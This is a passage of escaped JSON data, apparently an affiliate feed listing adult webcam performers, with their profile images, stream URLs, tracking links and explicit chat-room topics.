\\u2764\\u2764\\u2764\",\"flags\":[\"american\",\"russian\"],\"online_time\":724,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_23-Mandarinka\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":455,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"PleasureWeCouple\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PleasureWeCouple\",\"display_name\":\"PleasureWeCouple\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d9\\/181\\/2c0\\/5aab0a6fa77286977065ec32936e5c30_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d9\\/181\\/2c0\\/5aab0a6fa77286977065ec32936e5c30_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d9\\/181\\/2c0\\/5aab0a6fa77286977065ec32936e5c30_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d9\\/181\\/2c0\\/5aab0a6fa77286977065ec32936e5c30_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/181\\/2c0\\/xbig_lq\\/da23ed.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/181\\/2c0\\/xbig_lq\\/da23ed.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/181\\/2c0\\/xbig\\/da23ed.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PleasureWeCouple\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PleasureWeCouple\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PleasureWeCouple\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PleasureWeCouple?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PleasureWeCouple\",\"video_feed_url\":\"https:\\/\\/mobile-edge73.bcvcdn.com\\/stream_PleasureWeCouple.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb73.bcvcdn.com\\/stream_PleasureWeCouple\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_PleasureWeCouple\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":5004,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PleasureWeCouple\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":439,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Pubertati\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Pubertati\",\"display_name\":\"Pubertati\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d0\\/2c7\\/1aa\\/5e5e9f1f1bb3eb0230a97649904d8987_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d0\\/2c7\\/1aa\\/5e5e9f1f1bb3eb0230a97649904d8987_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d0\\/2c7\\/1aa\\/5e5e9f1f1bb3eb0230a97649904d8987_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d0\\/2c7\\/1aa\\/5e5e9f1f1bb3eb0230a97649904d8987_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/2c7\\/1aa\\/xbig_lq\\/b4961f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/2c7\\/1aa\\/xbig_lq\\/b4961f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/2c7\\/1aa\\/xbig\\/b4961f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Pubertati\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Pubertati\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Pubertati\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Pubertati?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Pubertati\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_Pubertati.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_Pubertati\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Pubertati\\/playlist.m3u8\",\"chat_topic\":\"Video w man 300tok(sex)\",\"chat_topic_ru\":\"500- \\u043e\\u0442\\u0441\\u043e\\u0441\",\"flags\":[\"american\",\"russian\"],\"online_time\":228,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Pubertati\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":425,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"dionalee\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/dionalee\",\"display_name\":\"dionalee\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/246\\/243\\/66e814fc64846f71bef09f80b8f38759_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/246\\/243\\/66e814fc64846f71bef09f80b8f38759_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/246\\/243\\/66e814fc64846f71bef09f80b8f38759_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/246\\/243\\/66e814fc64846f71bef09f80b8f38759_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/246\\/243\\/xbig_lq\\/168650.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/246\\/243\\/xbig_lq\\/168650.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/246\\/243\\/xbig\\/168650.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/dionalee\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/dionalee\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/dionalee\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/dionalee?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/dionalee\",\"video_feed_url\":\"https:\\/\\/mobile-edge37.bcvcdn.com\\/stream_dionalee.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb37.bcvcdn.com\\/stream_dionalee\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_dionalee\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":10643,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_dionalee\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":413,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"mnepohuyy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/mnepohuyy\",\"display_name\":\"mnepohuyy\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0af\\/0dc\\/3e7\\/e22d1c622a7461c644f62284815b5bbb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0af\\/0dc\\/3e7\\/e22d1c622a7461c644f62284815b5bbb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0af\\/0dc\\/3e7\\/e22d1c622a7461c644f62284815b5bbb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0af\\/0dc\\/3e7\\/e22d1c622a7461c644f62284815b5bbb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0af\\/0dc\\/3e7\\/xbig_lq\\/c93f9e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0af\\/0dc\\/3e7\\/xbig_lq\\/c93f9e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0af\\/0dc\\/3e7\\/xbig\\/c93f9e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/mnepohuyy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/mnepohuyy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/mnepohuyy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/mnepohuyy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/mnepohuyy\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_mnepohuyy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_mnepohuyy\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_mnepohuyy\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":3235,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_mnepohuyy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":366,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"BABYVIK\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BABYVIK\",\"display_name\":\"BuMM\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05a\\/288\\/1d6\\/864beef9dc1c4e9a71615476ca8b2229_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05a\\/288\\/1d6\\/864beef9dc1c4e9a71615476ca8b2229_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05a\\/288\\/1d6\\/864beef9dc1c4e9a71615476ca8b2229_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05a\\/288\\/1d6\\/864beef9dc1c4e9a71615476ca8b2229_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05a\\/288\\/1d6\\/xbig_lq\\/f116fc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05a\\/288\\/1d6\\/xbig_lq\\/f116fc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05a\\/288\\/1d6\\/xbig\\/f116fc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BABYVIK\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BABYVIK\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BABYVIK\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BABYVIK?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BABYVIK\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_BABYVIK.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_BABYVIK\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_BABYVIK\\/playlist.m3u8\",\"chat_topic\":\"BOOBS 100 PUSSY 155ORGASM 401WAVE 69ULTRA STRONG 169SQUIRT @remain \",\"chat_topic_ru\":\"\\u00ad\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u0432\\u0441\\u0435\\u043c! \\u041e\\u0447\\u0435\\u043d\\u044c \\u0436\\u0434\\u0443 \\u0432\\u0430\\u0448\\u0438\\u0445 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u0438 \\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u043e\\u0432!))\",\"flags\":[\"american\",\"german\"],\"online_time\":2475,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BABYVIK\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":365,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"FemdomWorld\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/FemdomWorld\",\"display_name\":\"FemdomWorld\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d9\\/3e4\\/0eb\\/09cc1488934da0ef5d55016ed78e9369_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d9\\/3e4\\/0eb\\/09cc1488934da0ef5d55016ed78e9369_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d9\\/3e4\\/0eb\\/09cc1488934da0ef5d55016ed78e9369_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d9\\/3e4\\/0eb\\/09cc1488934da0ef5d55016ed78e9369_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/3e4\\/0eb\\/xbig_lq\\/0cc1fb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/3e4\\/0eb\\/xbig_lq\\/0cc1fb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/3e4\\/0eb\\/xbig\\/0cc1fb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/FemdomWorld\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/FemdomWorld\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/FemdomWorld\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/FemdomWorld?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/FemdomWorld\",\"video_feed_url\":\"https:\\/\\/mobile-edge36.bcvcdn.com\\/stream_FemdomWorld.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb36.bcvcdn.com\\/stream_FemdomWorld\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_FemdomWorld\\/playlist.m3u8\",\"chat_topic\":\"Hi! You\'ve found a room dominated by a mistress. I can fantasize with you about cuckold. You can be either a cuckold or my lover. You can find this and much more on the menu\",\"chat_topic_ru\":\"\\u0417\\u0434\\u0440\\u0430\\u0432\\u0441\\u0442\\u0432\\u0443\\u0439! \\u0422\\u044b \\u043d\\u0430\\u0448\\u0435\\u043b \\u043a\\u043e\\u043c\\u043d\\u0430\\u0442\\u0443, \\u0433\\u0434\\u0435 \\u0434\\u043e\\u043c\\u0438\\u043d\\u0438\\u0440\\u0443\\u0435\\u0442 \\u0433\\u043e\\u0441\\u043f\\u043e\\u0436\\u0430. \\u042f \\u043c\\u043e\\u0433\\u0443 \\u043f\\u043e\\u0444\\u0430\\u043d\\u0442\\u0430\\u0437\\u0438\\u0440\\u043e\\u0432\\u0430\\u0442\\u044c \\u0441 \\u0442\\u043e\\u0431\\u043e\\u0439 \\u043d\\u0430 \\u043a\\u0443\\u043a\\u043e\\u043b\\u0434 \\u0442\\u0435\\u043c\\u0443. \\u0422\\u044b \\u043c\\u043e\\u0436\\u0435\\u0448\\u044c \\u0431\\u044b\\u0442\\u044c \\u043a\\u0430\\u043a \\u0432 \\u0440\\u043e\\u043b\\u0438 \\u043a\\u0443\\u043a\\u043e\\u043b\\u0434\\u0430, \\u0442\\u0430\\u043a \\u0438 \\u0432 \\u0440\\u043e\\u043b\\u0438 \\u043c\\u043e\\u0435\\u0433\\u043e \\u043b\\u044e\\u0431\\u043e\\u0432\\u043d\\u0438\\u043a\\u0430. \\u042d\\u0442\\u043e \\u0438 \\u043c\\u043d\\u043e\\u0433\\u043e\\u0435 \\u0434\\u0440\\u0443\\u0433\\u043e\\u0435 \\u0442\\u044b \\u0441\\u043c\\u043e\\u0436\\u0435\\u0448\\u044c \\u043d\\u0430\\u0439\\u0442\\u0438 \\u0432 \\u043c\\u0435\\u043d\\u044e\",\"flags\":[\"american\",\"russian\"],\"online_time\":2264,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_FemdomWorld\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":363,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"beckymadsons\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/beckymadsons\",\"display_name\":\"beckymadsons\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/060\\/248\\/df2ffa0af520537069af739ab108326b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/060\\/248\\/df2ffa0af520537069af739ab108326b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/060\\/248\\/df2ffa0af520537069af739ab108326b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/060\\/248\\/df2ffa0af520537069af739ab108326b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/060\\/248\\/xbig_lq\\/19de12.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/060\\/248\\/xbig_lq\\/19de12.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/060\\/248\\/xbig\\/19de12.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/beckymadsons\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/beckymadsons\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/beckymadsons\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/beckymadsons?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/beckymadsons\",\"video_feed_url\":\"https:\\/\\/mobile-edge23.bcvcdn.com\\/stream_beckymadsons.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb23.bcvcdn.com\\/stream_beckymadsons\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_beckymadsons\\/playlist.m3u8\",\"chat_topic\":\"\\u2665 Best Bonga ass is here! Don\'t forget to FOLLOW and send LOVE! \\u2665 @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e CUMSHOW!(C2C 141 - comments only in PM, just tip don\'t ask)\",\"chat_topic_ru\":\"\\u2665 Best Bonga ass is here! Don\'t forget to FOLLOW and send LOVE! \\u2665 @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e CUMSHOW!\\u0422\\u0420\\u0415\\u0411\\u0423\\u0415\\u0422\\u0415 \\u0427\\u0422\\u041e \\u0422\\u041e \\u0411\\u0415\\u0421\\u041f\\u041b\\u0410\\u0422\\u041d\\u041e  \\u0417\\u0410 \\u041a\\u041e\\u041f\\u0415\\u0419\\u041a\\u0418 = \\u0411\\u0410\\u041d \\u041d\\u0410\\u0412\\u0421\\u0415\\u0413\\u0414\\u0410(C2C 141 - comments only in PM, just tip don\'t ask)\",\"flags\":[\"american\",\"russian\"],\"online_time\":5795,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_beckymadsons\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":348,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LoveStream69\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LoveStream69\",\"display_name\":\"Durnaya_kis\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/250\\/205\\/2974491fb2b034160ece188ba15348d7_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/250\\/205\\/2974491fb2b034160ece188ba15348d7_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0df\\/250\\/205\\/2974491fb2b034160ece188ba15348d7_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/250\\/205\\/2974491fb2b034160ece188ba15348d7_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/250\\/205\\/xbig_lq\\/e79c1d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/250\\/205\\/xbig_lq\\/e79c1d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/250\\/205\\/xbig\\/e79c1d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LoveStream69\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LoveStream69\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LoveStream69\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LoveStream69?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LoveStream69\",\"video_feed_url\":\"https:\\/\\/mobile-edge35.bcvcdn.com\\/stream_LoveStream69.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb35.bcvcdn.com\\/stream_LoveStream69\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_LoveStream69\\/playlist.m3u8\",\"chat_topic\":\"I\'m saving up for a new phone, because it\'s already an \",\"chat_topic_ru\":\"\\u041a\\u043e\\u043f\\u043b\\u044e \\u043d\\u0430 \\u043d\\u043e\\u0432\\u044b\\u0439 \\u0442\\u0435\\u043b\\u0435\\u0444\\u043e\\u043d, \\u0430 \\u0442\\u043e \\u044d\\u0442\\u043e \\u0443\\u0436\\u0435 \\u0441\\u0442\\u0430\\u0440\\u0435\\u043d\\u044c\\u043a\\u0438\\u0439 20000\\u0422\\u041a\\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":2026,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LoveStream69\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":335,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Magic-Giiirls\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Magic-Giiirls\",\"display_name\":\"Magic-Giiirls\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/068\\/2f5\\/34ed466438b26515eea93a23d28f070e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/068\\/2f5\\/34ed466438b26515eea93a23d28f070e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/068\\/2f5\\/34ed466438b26515eea93a23d28f070e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/068\\/2f5\\/34ed466438b26515eea93a23d28f070e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/068\\/2f5\\/xbig_lq\\/308fa6.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/068\\/2f5\\/xbig_lq\\/308fa6.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/068\\/2f5\\/xbig\\/308fa6.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.co